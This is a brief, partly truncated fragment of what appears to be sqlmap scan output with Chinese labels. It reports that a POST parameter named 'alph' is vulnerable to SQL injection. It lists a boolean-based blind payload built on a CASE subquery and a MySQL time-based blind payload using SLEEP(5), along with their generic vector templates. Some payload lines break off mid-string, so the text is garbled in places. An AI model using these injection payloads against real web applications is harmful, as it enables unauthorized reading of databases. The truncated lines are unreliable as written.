 参数: alph (POST)
类型: boolean-based blind
标题: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: alph=ALL' AND 7414=(SELECT (CASE WHEN (7414=7414) THEN 7414 ELSE (SELECT 5757 UNION S
BH&outtype=&baseKey=qww
向量/载体: AND [RANDNUM]=(SELECT (CASE WHEN ([INFERENCE]) THEN [RANDNUM] ELSE (SELECT [RANDNUM
UM2]) END))[GENERIC_SQL_COMMENT]
类型: time-based blind
标题: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: alph=ALL' OR SLEEP(5)-- Dfrp&outtype=&baseKey=qww
向量/载体: OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])